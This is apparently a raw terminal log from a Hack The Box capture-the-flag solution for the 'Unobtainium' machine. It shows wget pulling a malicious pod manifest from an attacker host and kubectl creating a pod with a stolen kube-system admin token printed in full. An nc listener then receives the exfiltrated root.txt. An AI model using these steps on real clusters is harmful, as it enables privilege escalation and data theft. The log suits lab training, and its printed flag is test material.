 root@devnode-deployment-cd86fb5c-qlxww:/tmp# wget http://10.10.14.12/dedsec.yaml
--2021-04-17 10:16:05--  http://10.10.14.12/dedsec.yaml
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 405 [application/octet-stream]
Saving to: 'dedsec.yaml'
dedsec.yaml 100%[=====================================================================================================>] 405 --.-KB/s in 0s
2021-04-17 10:16:06 (70.1 MB/s) - 'dedsec.yaml' saved [405/405]
root@devnode-deployment-cd86fb5c-qlxww:/tmp# /tmp/kubectl create -f /tmp/dedsec.yaml --token eyJhbGciOiJSUzI1NiIsImtpZCI6IkpOdm9iX1ZETEJ2QlZFaVpCeHB6TjBvaWNEalltaE1ULXdCNWYtb2JWUzgifQ.eyJpc3
MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJrdWJlLXN5c3RlbSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VjcmV0Lm5hbWUiOiJjLWFkbWluLXRva2Vu
LXRmbXAyIiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQubmFtZSI6ImMtYWRtaW4iLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC51aWQiOiIyNDYzNTA1Zi05ODNlLTQ1YmQtOT
FmNy1jZDU5YmZlMDY2ZDAiLCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6a3ViZS1zeXN0ZW06Yy1hZG1pbiJ9.Xk96pdC8wnBuIOm4Cgud9Q7zpoUNHICg7QAZY9EVCeAUIzh6rvfZJeaHucMiq8cm93zKmwHT-jVbAQyNfaUuaXmuek5TBdY94kM
D5A_owFh-0kRUjNFOSr3noQ8XF_xnWmdX98mKMF-QxOZKCJxkbnLLd_h-P2hWRkfY8xq6-eUP8MYrYF_gs7Xm264A22hrVZxTb2jZjUj7LTFRchb7bJ1LWXSIqOV2BmU9TKFQJYCZ743abeVB7YvNwPHXcOtLEoCs03hvEBtOse2POzN54pK8Lyq_XGFJN
0yTJuuQQLtwroF3579DBbZUkd4JBQQYrpm6Wdm9tjbOyGL9KRsNow
pod/some-pod created
root@devnode-deployment-cd86fb5c-qlxww:/tmp#
┌──╼[us-free-1]─[10.10.14.12]─[root@parrot]─[~/Desktop/HTB/Unobtainium]
└──╼ [★]$ nc -nvlp 9005 > root.txt
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9005
Ncat: Listening on 0.0.0.0:9005
Ncat: Connection from 10.10.10.235.
Ncat: Connection from 10.10.10.235:44555.
┌──╼[us-free-1]─[10.10.14.12]─[root@parrot]─[~/Desktop/HTB/Unobtainium]
└──╼ [★]$ cat root.txt
ef65aae67fda1e3fe6c4f3c2aad1a4b1
┌──╼[us-free-1]─[10.10.14.12]─[root@parrot]─[~/Desktop/HTB/Unobtainium]
└──╼ [★]$